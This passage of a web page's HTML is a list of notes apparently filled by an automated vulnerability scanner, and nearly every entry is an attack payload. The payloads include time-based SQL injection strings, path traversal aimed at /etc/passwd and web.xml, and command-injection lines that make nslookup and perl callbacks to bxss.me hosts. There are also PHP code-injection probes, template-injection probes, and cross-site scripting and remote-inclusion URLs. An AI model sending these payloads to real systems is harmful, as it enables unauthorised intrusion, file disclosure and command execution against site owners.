											<li>e[removed]8j6O(9040)[removed]</li>
											<li>e</li>
											<li>e<WZCOYZ>JYMAT[!+!]</WZCOYZ></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>тест2</li>
											<li></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>-1 OR 2+108-108-1=0+0+0+1 -- </li>
											<li>-1 OR 2+143-143-1=0+0+0+1</li>
											<li>-1' OR 2+240-240-1=0+0+0+1 -- </li>
											<li>-1' OR 2+884-884-1=0+0+0+1 or 'eO5H93hz'='</li>
											<li>-1" OR 2+363-363-1=0+0+0+1 -- </li>
											<li>if(now()=sysdate(),sleep(15),0)</li>
											<li>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</li>
											<li>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</li>
											<li>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</li>
											<li>1 waitfor delay '0:0:15' -- </li>
											<li>zGGslZwx'; waitfor delay '0:0:15' -- </li>
											<li>YbcSS7Pg' OR 328=(SELECT 328 FROM PG_SLEEP(15))--</li>
											<li>PGGW6B7U') OR 488=(SELECT 488 FROM PG_SLEEP(15))--</li>
											<li>O81q9ud7')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--</li>
											<li>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</li>
											<li>1'"</li>
											<li>1'"</li>
											<li>@@aKk8a</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>-1 OR 2+382-382-1=0+0+0+1 -- </li>
											<li>-1 OR 2+549-549-1=0+0+0+1</li>
											<li>-1' OR 2+457-457-1=0+0+0+1 -- </li>
											<li>-1' OR 2+737-737-1=0+0+0+1 or 'Mj6l3oyy'='</li>
											<li>-1" OR 2+526-526-1=0+0+0+1 -- </li>
											<li>if(now()=sysdate(),sleep(15),0)</li>
											<li>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</li>
											<li>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</li>
											<li>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</li>
											<li>1 waitfor delay '0:0:15' -- </li>
											<li>OxQxM8go'; waitfor delay '0:0:15' -- </li>
											<li>UnSl7G43' OR 132=(SELECT 132 FROM PG_SLEEP(15))--</li>
											<li>JazzMzyb') OR 504=(SELECT 504 FROM PG_SLEEP(15))--</li>
											<li>GuZgCMPD')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--</li>
											<li>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</li>
											<li>1'"</li>
											<li>1'"</li>
											<li>@@RSrG4</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3>e</h3>
						<p>................etc/passwd</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>!(()&&!|*|*|</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>file:///etc/passwd</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>$(nslookup hitpntmegwrfb81c48.bxss.me||perl -e "gethostbyname('hitpntmegwrfb81c48.bxss.me')")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>)</p>
					</section>
									<section class="fragment">
						<h3>e<esi src="http://bxss.me/rpb.png"></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&(nslookup hittbarkiyaxke527a.bxss.me||perl -e "gethostbyname('hittbarkiyaxke527a.bxss.me')")&'\"`0&(nslookup hittbarkiyaxke527a.bxss.me||perl -e "gethostbyname('hittbarkiyaxke527a.bxss.me')")&`'</p>
					</section>
									<section class="fragment">
						<h3>)</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>^(#$!@#$)(()))******</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>/\../\../\../\../\../\../\../etc/passwd</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'.gethostbyname(lc('hitnx'.'qbdbsmbsc87c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(80).chr(118).chr(71).'</p>
					</section>
									<section class="fragment">
						<h3>!(()&&!|*|*|</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>/WEB-INF/web.xml</p>
					</section>
									<section class="fragment">
						<h3>^(#$!@#$)(()))******</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'.gethostbyname(lc('hitsw'.'eomghoqd5f910.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(65).chr(101).chr(74).'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>|(nslookup hitjbehrscfkha69f8.bxss.me||perl -e "gethostbyname('hitjbehrscfkha69f8.bxss.me')")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>".gethostbyname(lc("hitku"."ulwmxpdv17402.bxss.me."))."A".chr(67).chr(hex("58")).chr(110).chr(89).chr(122).chr(70)."</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>WEB-INF/web.xml</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>`(nslookup hitrbeuqkpfob9b46c.bxss.me||perl -e "gethostbyname('hitrbeuqkpfob9b46c.bxss.me')")`</p>
					</section>
									<section class="fragment">
						<h3>".gethostbyname(lc("hitbz"."brbiohynf1818.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(87).chr(111).chr(82)."</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>да</h3>
						<p>ой</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>;(nslookup hiturjidrwauff3257.bxss.me||perl -e "gethostbyname('hiturjidrwauff3257.bxss.me')")|(nslookup hiturjidrwauff3257.bxss.me||perl -e "gethostbyname('hiturjidrwauff3257.bxss.me')")&(nslookup hiturjidrwauff3257.bxss.me||perl -e "gethostbyname('hiturjidrwauff3257.bxss.me')")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>WEB-INF\web.xml</p>
					</section>
									<section class="fragment">
						<h3>(nslookup hiteemwhasnja324d3.bxss.me||perl -e "gethostbyname('hiteemwhasnja324d3.bxss.me')")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>../../../../../../../../../../../../../../etc/passwd</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>echo yfxpir$()\ qcvgwu\nz^xyu||a #' &echo yfxpir$()\ qcvgwu\nz^xyu||a #|" &echo yfxpir$()\ qcvgwu\nz^xyu||a #</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>../../../../../../../../../../../../../../windows/win.ini</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&echo rnwkmz$()\ hfmuay\nz^xyu||a #' &echo rnwkmz$()\ hfmuay\nz^xyu||a #|" &echo rnwkmz$()\ hfmuay\nz^xyu||a #</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>bxss.me/t/xss.html?</p>
					</section>
									<section class="fragment">
						<h3>HttP://bxss.me/t/xss.html?</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>|echo nzqujf$()\ slnmil\nz^xyu||a #' |echo nzqujf$()\ slnmil\nz^xyu||a #|" |echo nzqujf$()\ slnmil\nz^xyu||a #</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>$(nslookup hitvgpedmllupc78f9.bxss.me||perl -e "gethostbyname('hitvgpedmllupc78f9.bxss.me')")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>bxss.me/t/xss.html?</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>../e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&(nslookup hituwmlpdrrly6cae6.bxss.me||perl -e "gethostbyname('hituwmlpdrrly6cae6.bxss.me')")&'\"`0&(nslookup hituwmlpdrrly6cae6.bxss.me||perl -e "gethostbyname('hituwmlpdrrly6cae6.bxss.me')")&`'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>|(nslookup hitxhintnvpgf897ca.bxss.me||perl -e "gethostbyname('hitxhintnvpgf897ca.bxss.me')")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>`(nslookup hituzxivnmlmfe6eb6.bxss.me||perl -e "gethostbyname('hituzxivnmlmfe6eb6.bxss.me')")`</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>create_note</p>
					</section>
									<section class="fragment">
						<h3>;(nslookup hitjyscpyvyhk29fe3.bxss.me||perl -e "gethostbyname('hitjyscpyvyhk29fe3.bxss.me')")|(nslookup hitjyscpyvyhk29fe3.bxss.me||perl -e "gethostbyname('hitjyscpyvyhk29fe3.bxss.me')")&(nslookup hitjyscpyvyhk29fe3.bxss.me||perl -e "gethostbyname('hitjyscpyvyhk29fe3.bxss.me')")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"+"A".concat(70-3).concat(22*4).concat(111).concat(89).concat(99).concat(79)+(require"socket"
Socket.gethostbyname("hityz"+"agfrpxbb2dea2.bxss.me.")[3].to_s)+"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>create_note</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]yNdD(9635)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>create_note/.</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1some_inexistent_file_with_long_name.jpg</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'+'A'.concat(70-3).concat(22*4).concat(105).concat(77).concat(112).concat(85)+(require'socket'
Socket.gethostbyname('hitov'+'eclgnasx0d9bb.bxss.me.')[3].to_s)+'</p>
					</section>
									<section class="fragment">
						<h3>create_note</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"+"A".concat(70-3).concat(22*4).concat(122).concat(81).concat(108).concat(71)+(require"socket"
Socket.gethostbyname("hitup"+"hhrrmqhn9f4ce.bxss.me.")[3].to_s)+"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>http://bxss.me/t/fit.txt?.jpg</p>
					</section>
									<section class="fragment">
						<h3>create_note</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>Http://bxss.me/t/fit.txt</p>
					</section>
									<section class="fragment">
						<h3></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>create_note/.</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"</p>
					</section>
									<section class="fragment">
						<h3>'+'A'.concat(70-3).concat(22*4).concat(97).concat(70).concat(119).concat(82)+(require'socket'
Socket.gethostbyname('hitiu'+'yqnryzru15dc5.bxss.me.')[3].to_s)+'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>';print(md5(31337));$a='</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>/xfs.bxss.me</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;!--</p>
					</section>
									<section class="fragment">
						<h3>'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;!--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>";print(md5(31337));$a="</p>
					</section>
									<section class="fragment">
						<h3>/xfs.bxss.me</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>bxss.me</p>
					</section>
									<section class="fragment">
						<h3>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>${@print(md5(31337))}</p>
					</section>
									<section class="fragment">
						<h3>1some_inexistent_file_with_long_name.jpg</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>Http://bxss.me/t/fit.txt</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>${@print(md5(31337))}\</p>
					</section>
									<section class="fragment">
						<h3>http://bxss.me/t/fit.txt?.jpg</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>bxss.me</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'.print(md5(31337)).'</p>
					</section>
									<section class="fragment">
						<h3>;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>';print(md5(31337));$a='</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>";print(md5(31337));$a="</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>${@print(md5(31337))}</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>${@print(md5(31337))}\</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'.print(md5(31337)).'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]yNdD(9667)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19817089</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]yNdD(9174)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]yNdD(9058)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9809204</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]UFoA(9993)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]YDvA(9659)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]YDvA(9448)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]unAG(9431)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19453168</p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]UFoA(9570)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]unAG(9359)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]aw6z(9746)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu6978＜s1﹥s2ʺs3ʹuca6978</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19304970</p>
					</section>
									<section class="fragment">
						<h3>e9848344</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]xwxy(9821)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux2521z1z2abcxuca2521</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]xwxy(9471)[removed]</p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]aw6z(9650)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1 OR 2+121-121-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>acu9002＜s1﹥s2ʺs3ʹuca9002</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19190227</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu1783＜s1﹥s2ʺs3ʹuca1783</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]q46g(9653)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1" OR 2+282-282-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux1650z1z2abcxuca1650</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1 OR 2+808-808-1=0+0+0+1</p>
					</section>
									<section class="fragment">
						<h3>e9148872</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu3439＜s1﹥s2ʺs3ʹuca3439</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1' OR 2+320-320-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]q46g(9176)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux2605z1z2abcxuca2605</p>
					</section>
									<section class="fragment">
						<h3>acux1439z1z2abcxuca1439</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1' OR 2+161-161-1=0+0+0+1 or '6G1PyZO3'='</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e9628057</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu4911＜s1﹥s2ʺs3ʹuca4911</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>acux4884z1z2abcxuca4884</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>acu2617＜s1﹥s2ʺs3ʹuca2617</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>acux6275z1z2abcxuca6275</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]YDvA(9107)[removed]</p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WZTG2D>UROWH[!+!]</WZTG2D></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>if(now()=sysdate(),sleep(15),0)</p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]unAG(9299)[removed]</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<W72HRG>PCC3D[!+!]</W72HRG></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]xwxy(9872)[removed]</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e[removed]UFoA(9885)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WV4FPZ>HXETI[!+!]</WV4FPZ></p>
					</section>
									<section class="fragment">
						<h3>e[removed]aw6z(9122)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e[removed]q46g(9946)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WCFLH6>EHZYO[!+!]</WCFLH6></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WCAGTL>UDP9K[!+!]</WCAGTL></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WN5H5Q>DUXAD[!+!]</WN5H5Q></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>3XErXqIH' OR 608=(SELECT 608 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1; waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1); waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1 waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>8UyK282D'; waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-5 OR 514=(SELECT 514 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-5) OR 309=(SELECT 309 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1)) OR 917=(SELECT 917 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>DJodqq10') OR 751=(SELECT 751 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>MjiShkl4')) OR 154=(SELECT 154 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>@@vcS0E</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1 OR 2+84-84-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1 OR 2+646-646-1=0+0+0+1</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1' OR 2+683-683-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1' OR 2+187-187-1=0+0+0+1 or 'UFgN7P4L'='</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1" OR 2+396-396-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>if(now()=sysdate(),sleep(15),0)</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1 waitfor delay '0:0:15' -- </h3>
						<p></p>
